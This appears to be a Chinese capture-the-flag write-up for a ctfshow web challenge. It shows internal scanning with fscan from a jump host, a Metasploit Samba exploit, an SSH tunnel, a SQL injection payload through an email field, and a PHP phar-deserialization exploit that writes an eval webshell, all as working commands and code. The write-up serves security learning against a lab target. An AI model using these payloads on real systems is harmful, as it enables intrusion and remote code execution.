ctfshow web859_有跳板机
使用xshell连接
执行
sudo -s
python3 -c 'import pty; pty.spawn("/bin/bash")'

想用sftp传输fscan,失败

利用ssh传输fscan
scp -P 28299 fscan_386 ctfshow@pwn.challenge.ctf.show:/tmp
ifconfig查看内网网段

然后fscan扫描
./fscan_386 -h 172.2.42.0-255 > 1.txt
扫描结果
start ping
(icmp) Target 172.2.42.3 is alive
(icmp) Target 172.2.42.7 is alive
(icmp) Target 172.2.42.2 is alive
(icmp) Target 172.2.42.1 is alive
(icmp) Target 172.2.42.6 is alive
(icmp) Target 172.2.42.5 is alive
(icmp) Target 172.2.42.4 is alive
[*] Icmp alive hosts len is: 7
172.2.42.5:80 open
172.2.42.6:139 open
172.2.42.4:22 open
172.2.42.6:445 open
172.2.42.5:9000 open
[*] alive ports len is: 5
start vulscan
[*] WebTitle: http://172.2.42.5 code:200 len:2880 title:欢迎登陆CTFshow文件管理系统
[+] FCGI:172.2.42.5:9000
Status: 403 Forbidden
X-Powered-By: PHP/7.3.22
Content-type: text/html; charset=UTF-8
Access denied.
stderr:Access to the script '/etc/issue' has been denied (see security.limit_extensions)
plesa try other path,as -path /www/wwwroot/index.php
[*] 172.2.42.6 (Windows 6.1)
[*] NetBios: 172.2.42.6 oa Windows 6.1
[+] http://172.2.42.5 poc-yaml-php-cgi-cve-2012-1823
172.2.42.6
开启了139和445端口,看一下这两个端口常有什么漏洞
139:samba服务
445:smb相关服务
然后启动msf
msfconsole
use exploit/linux/samba/is_known_pipename
set rhost 172.2.42.6
exploit
flag在root目录下

很好奇为什么172.2.42.6显示的是windows但是getshell后一看是linux
看一下http://172.2.42.5
利用ssh隧道
ssh -CfNg -L (本地端口):(目标主机ip):(目标主机端口) (跳板机用户名)@(跳板机ip) -p (跳板机端口)
ssh -CfNg -L 80:172.2.42.5:80 ctfshow@pwn.challenge.ctf.show -p 28299
最好用80端口,要不然用不了火狐浏览器
源码泄露

简单代码审计
在api/index.php发现可能存在的sql注入
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-02-22 09:15:26
# @Last Modified by: h1xa
# @Last Modified time: 2023-02-22 11:07:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
session_start();
class action{
private $username;
private $password;
private $email;
public function doAction(){
$action = $_GET['a'] ?? "login";
switch ($action) {
case 'login':
$this->doLogin();
break;
case 'reset':
$this->doReset();
break;
case 'view':
$this->doView();
break;
default:
$this->doDefault();
break;
}
}
function doLogin(){
include 'config.php';
$username = $this->doFilter($_POST['username']);
$password = $this->doFilter($_POST['password']);
$conn = new mysqli($dbhost,$dbuser,$dbpwd,$dbname);
if(mysqli_connect_errno()){
die(json_encode(array(mysqli_connect_error())));
}
$conn->query("set name $charName");
$sql = "select password from user where username = '$username' and password = '$password' limit 0,1;";
$result = $conn->query($sql);
$row = $result->fetch_array(MYSQLI_ASSOC);
if($row['password']===$password){
$_SESSION['LOGIN']=true;
}else{
$_SESSION['LOGIN']=false;
$_SESSION['msg']='登陆失败';
}
$conn->close();
$_SESSION['LOGIN']?$this->dispatcher("../ckfinder/ckfinder.html"):$this->dispatcher("../index.php");
}
function doReset(){
include 'config.php';
$email = filter_input(INPUT_POST, 'email',FILTER_VALIDATE_EMAIL);
$username = $this->doFilter($_POST['username']);
$conn = new mysqli($dbhost,$dbuser,$dbpwd,$dbname);
if(mysqli_connect_errno()){
die(json_encode(array(mysqli_connect_error())));
}
$conn->query("set name $charName");
$sql = "select email from user where email = '$email' and username = '$username'";
$result = $conn->query($sql);
$row = $result->fetch_array(MYSQLI_ASSOC);
if($row['email']){
$_SESSION['RESET']=true;
$this->email = $row['email'];
$_SESSION['msg']="你好! 已经将重置密码链接发送至邮箱".$this->email;
}else{
$_SESSION['RESET']=false;
$_SESSION['msg']="邮箱不存在";
}
$conn->close();
$this->dispatcher("../index.php");
}
function doDefault(){
header("location: ../index.php");
}
function doFilter($str){
$str = str_replace("'", "%27", $str);
$str = str_replace("\"", "%22", $str);
$str = str_replace("\\", "%5c", $str);
return $str;
}
function dispatcher($url){
header("location:$url");
}

public function __wakeup(){
$this->clear();
}
function sendResetMail($mail){
$content = "你好,下面是你的重置密码链接,请复制到浏览器地址栏打开.";
$content.= "http://xxx.com/?token=xxxx&email=$mail";
//功能暂未实现,先保留邮件,以后发送

file_put_contents("../mail_cache/cache.php","<?php exit('$content');?>");
}
function checkSession(){
if($_SESSION['LOGIN']!==true){
die("请先登陆");
return false;
}else{
return true;
}
}
function doView(){
$this->checkSession();
$file=str_replace("..","",$_POST['file']);
if(file_exists($file)){
header("Content-type: image/jpeg");
echo file_get_contents("../ckfinder/userfiles/".$file);
}
}
function clear(){
if($_SESSION['LOGIN'] && isset($this->email)){
$this->sendResetMail($this->email);
}
}
}
//hack here;
$action = new action();
$action->doAction();
在用户名和密码处存在过滤

email参数成为漏网之鱼了

开始fuzz



发现过滤空格

发现过滤括号了

过滤了引号

1'//union//select//username//from//user#@qq.com
1'//union//select//password//from//user#@qq.com
不知道为什么这样的payload不可以,可能是检验邮箱规则了
1'//union//select//username//from//user#@1
1'//union//select//password//from//user#@1
注出用户名和密码
ctfshow ctfshase????
登录
上传php文件显示有错误

然后再审计ckfinder的部分
这个地方可能存在代码注入漏洞
然后上面有__wakeup(),我们要想触发file_put_contents,就要触发__wakeup(),就要触发反序列化

先将以下内容写到一个exp.php里
<?php
class action{
private $email="'.eval(\$_POST[1]));//";
}
$a = new action();
$phar = new Phar("exp2.phar");
$phar->startBuffering();
$phar->setStub(file_get_contents('exp.png')."<?php __HALT_COMPILER(); ?>");
$phar-> addFromString('exp.txt','exp');
$phar->setMetadata($a);
$phar->stopBuffering();
原理,这个地方的类是action,如果触发了反序列化的话会把<?php exit('$content');?>写入到/var/www/html/mail_cache/cache.php中
然后$content = "你好,下面是你的重置密码链接,请复制到浏览器地址栏打开 http://xxx.com/?token=xxxx&email=$mail";
可以反序列化$mail,
$mail="'.eval($_POST[1]))//"
插进去会变成这样
file_put_contents("../mail_cache/cache.php","");
然后打开php.ini,设置phar.readonly=Off
然后使用python脚本生成一个较小的图片(较大的图片上传不上去)
from PIL import Image
# 创建一个新的白色图片(RGB格式)
image = Image.new("RGB", (10, 10), "white")
# 保存图片
image.save("exp.png")
然后执行php exp.php
会生成一个exp.phar

将exp2.phar后缀改为exp2.png
到上传图片的地方,上传这个文件


之后使用hackbar
get:http://xxx/api/index.php?a=view
post:file=phar:///var/www/html/ckfinder/userfiles/images/exp2.png

然后访问http://xxx/mail_cache/cache.php

然后蚁剑可以直接连接